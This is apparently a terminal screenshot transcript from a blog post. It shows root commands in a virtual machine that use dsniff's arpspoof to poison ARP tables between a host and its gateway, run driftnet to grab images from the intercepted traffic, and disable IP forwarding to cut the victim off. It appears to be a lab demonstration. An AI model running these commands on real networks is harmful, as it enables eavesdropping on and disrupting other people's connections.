 root@lyg-VirtualBox:/home/lyg/dsniff_1# ./arpspoof -i eth0 -t 172.20.10.12 172.2
0.10.1
root@lyg-VirtualBox:/home/lyg/dsniff_1# ./arpspoof -i eth0 -t 172.20.10.1 172.20
.10.12
root@lyg-VirtualBox: /home/lyg/dsniff_1
root@lyg-VirtualBox:/home/lyg/dsniff_1# driftnet
root@lyg-VirtualBox: /home/lyg
root@lyg-VirtualBox:/home/lyg# clear
root@lyg-VirtualBox:/home/lyg# echo 0 > /proc/sys/net/ipv4/ip_forward
http://blog.csdn.net/rectsuly